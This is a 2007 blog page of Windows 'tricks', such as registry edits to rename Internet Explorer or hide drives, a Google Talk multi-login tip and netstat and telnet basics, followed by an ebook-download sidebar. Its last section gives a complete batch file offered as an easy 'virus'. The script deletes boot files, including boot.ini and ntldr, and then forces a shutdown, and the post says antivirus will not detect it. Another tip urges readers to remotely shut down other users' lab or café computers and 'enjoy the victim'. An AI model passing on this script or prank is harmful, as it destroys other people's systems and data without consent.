Change the name of your internet explorer
Change the name of your internet explorerChange The Title Of Internet Explorer Customize ur Internet Explorer1. Open Registry Editor2. Move to the following key.3. HKEY_CURRENT_USER\Software\Microsoft\Internet. Explorer\Main.4. In the Right Panel look for the string "Window Title" and change its value as u wish. If the String value is not there create a New String value and assign the value as your wish. ........
Lock Drives
if u want to lock all ur drives then do the following goto run ->regedit then gotothe following location[HKEY_LOCAL_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]and make a new dword value namd NoViewOnDrivesand set its value to 1 for A:2 for B:4 for c:8 for D:in decimal format and set it to 03ffffff to lock all drives in hexadecimal format ...........thnx for for remembering me ORgotoruntype gpedit.mscits short for group policy edit....now go to the administrative templates (the lower most option)now on left selsct option systemnow find the option hide drives in my computernd there u can do it more simply..........
Shut Down Network Computers
Shut Down Network Computers: (if u use computers from ur coll or school lab or internet cafe)simply type "shutdown -i" without quotes in start-run and enter.enter the ip address or name of the computer which you want to shut down. leave a funny message and enjoy the victim........
Hacking Via Windows Utility always available
To see the ip all computers you are connected to (web servers, people attempting to hack into your computer).Go to dos (start>run>type command) and run the netstat command. Type netstat /? for details.Type netstat -r at the command prompt to see the ip of all computers you are connected toIn MSN (and other programs) when you are chatting to someone everything you type goes through the MSN servers first (they act as a proxy) so you see their ip rather than who you are chatting to. You can get round this by sending them a file as MSN doesn't send file through its proxy.When you type the netstat -r (or -a for a different view) the ip's are under the foreign address table. The ports are seperated by a : . Different programs use different ports, so you can work out which ip's are from which program.Connecting to other computers and what ports are:--Servers send information. Clients retrieve. Simple.Windows comes with a built in program to connect to other computers called telnet.To start Windows telnet Start menu> Run> type Telnet. Click connect> remote systemPorts are doors into computers. Hosts are computer names(ip number or a name that is translated into the ip automatically)Different programs open different ports, but they always open the same ports so other computers know which port to connect to. You can get a port list listing all the different ports, but a basic one is:11 :- Sends info on the computer21 :- FTP (File transfer program)23 :- Telnet (Login to the computers command line)25 :- Smtp (Sends mail)80 :- Http (Web pages)There are thousands of different programs using different ports. You can get programs called portscanners which check a computer for all ports up to a certain number, looking for ways in. You can portscan a computer looking for ways-in. Anyway, back to telnet.Type www.yahoo.com as the host and port as 80 the click connect.If nothing happens, you're in. Wow. You are connected to Yahoo's server.............
Know the Ip with whom u r connected
know the ip address of the person u r connected tovery simple open command promt type netstat -nit 'll show all ip addresses with which you are connectedto trace particular ip just close all other websites and programs except the one whose ip you need.. be sure to type as it is its netstat -n..enjoy ..............
Create a shortcut of your Google talk.
Multiple Login in Google TalkI wonder why this feature is not by default included in Google Talk. One can login simultaneously to more than one account. Unlike yahoo multiple login no need of registry editing here.Follow these simple stepsCreate a shortcut of your Google talk.Right click the shortcut ----> choose Properties.In the "Target" you will find this"C:\Program Files\Google\Google Talk\googletalk.exe"Assuming you have installed in C:Now at the end of target add this "/nomutex" without the quotes.It should be like this"C:\Program Files\Google\Google Talk\googletalk.exe" /nomutexThere is a space after googletalk.exe"Thats it .Click OK and you can open more than one Google talk...................
Some XP Registry Keys Details
All xp tricks u can do with your xp Be careful this can harm your pc very badlyOne mistake and your system is gone ; Disclaimer: These tweaks MAY result in serious problems that may require; you to reinstall your operating system. I cannot guarantee that problems; resulting from modifications to the registry can be solved. Use this reg file; at your own risk.;; ** WARNING: Some of these tweaks may not be suitable for your system. Make sure; you go through the entire list below so that you may modify it according to; your system and your preferences.; In case you find a tweak that is not suitable or you plainly dont like it,; please do not delete it. Instead just comment it out like these notes here.;; Also, when adding your own tweaks, please follow the same format followed here.;; These tweaks have been compiled from a lot of sources on the web, magazines,; and from some tweaking programs themselves. Thanks for all those who have; contributed to this file!;;;---------------------------------------------------------------------------------;; ------------------------; Understanding this file:; ------------------------;; This reg file is divided into 9 sections:; 1 Windows Services; 2 Desktop Tweaks; 3 StartMenu and TaskBar Tweaks; 4 Explorer / System Tweaks; 5 System / Hardware Tweaks; 6 Visual Effects Tweaks; 7 Internet Explorer; 8 Security / Privacy Related; 9 Misc. Application Tweaks;;; Basic format / syntax :; ----------------------;; You can use the semi-colon not only to comment, but also to DISABLE unneeded,; unknown, or inapplicable tweaks. Its better to comment out a tweak with the;; instead of plainly deleting it so that it can be re-enabled by others incase; they require the tweak.;; For example, a standard tweak may look like this:;;;Disable Active Desktop; [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]; "NoActiveDesktop"=dword:00000001;; The first line is the des .................
No Need to be Expert a Simple Virus to Create
@echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini@echo offmsg * YOU GOT OWNED!!!shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drivesave as bat file in notepad!!This will pop up a message saying OWNED!!and shut down the computer never to reboot again!type this in notepadstart virus.batvirus.batand save as with this namevirus.batur antivirus will not detect this virusBasically this program will delete all that files which are needed for bootingIf your os is installed in d drive instead of c then replace c with d
Friday, November 16, 2007
Subscribe to:
Post Comments (Atom)
the ultimate books TUTORIALS AND SHARING SITE
IT IS A PART OF A GREATEST LIBRARY ON EARTH THE INTERNET.
if u like my posts :- download all the materials for free and list thanks for encouragement..........
DOWNLOAD ....LINK AND SHARE FREELY WITH FREEDOM IS THE NEW RULE OF CREATIVIANS
BE A PART OF IT
availabale boks in this blog
utmost care has been taken to publish the correct links but unfortunately not every one works please bear with us....
GRE, GMAT, TOEFL, IELTS, SAT Ebooks Software Testing, ISTQB, Project Management, Six Sigma Ebooks Vb.Net and Visual Basic Ebooks ASP.Net and ASP Ebooks Computer Hardware, Peripherals, Design, Electronics, Electrical Ebooks Java, J2EE, J2ME, JSP, JavaScript, SCJA, SCJP, SCWCD Ebooks HTML, CSS, Perl, PHP, Python, XML, XHTML, DHTML, CGI Ebooks Cisco CCNA, CCNP, CCIE, CCDA, CCDP, CCIP, CCVP, CCDE Ebooks Photoshop, CorelDraw, Dreamweaver, Flash, Illustrator, 3dsMax, Maya Ebooks Computer Networking, TCP/IP, Network Security, Cryptography, Firewall Ebooks C#.Net, ADO.Net, .Net Framework Ebooks MySql, Sql Server Ebooks Oracle Apps, Oracle Database, OCA, OCP, DBA, Oracle PL/SQL Ebooks C and C++ Ebooks Unix, RHCE, Fedora, Suse Linux, Ubuntu, Debian, GNU/LInux Ebooks Windows, MCSE, MCSD, MCP
The above given are various Rapidshare, Megaupload, Depositfiles, mihd, Filefactory, sendspace, Zshare Ebooks Download links. This sites focus on latest updation of books and find the latest download links of free ebooks available in web.
Online and PDF Ebooks Downloads - Computers - Electronics
ABAP ADA Programming Language Agile/Extreme Programming Algorithms Artificial Intelligence/Logic Programming Artificial Neural Networks ASP.Net Assembly/Machine Language Bio Informatics C Programming C#.Net C#.Net (Another) C++ Programming CCIE CCNA CCNP COBOL Compiler Design/Construction Computational Complexity Theory Computational Linguistics Computer Architecture/Organization Computer Graphics Computer Hardware Computer Networks Computer Programming (General) Computer References Computer Science (General) Computer Security Computer Vision Corel draw Cryptography CSS Data Mining Data Structures and Algorithms Database Management Systems Delphi Design Patterns DHTML Digital Image Processing Digital Signal Processing Electronics (Design/Programming) Forth Programming Fortran Functional Programming/ML/Caml/Haskell Game Programming Graph Theory
Subscribe via email
SEARCH CREATIVE BLOG:
SEARCH RESULTS HERE:
top news! creative blog has a new forum now..
log on as a member into the creative forum and start posting yourselves ...
for more details visit our creative forum:
oops forum


No comments:
Post a Comment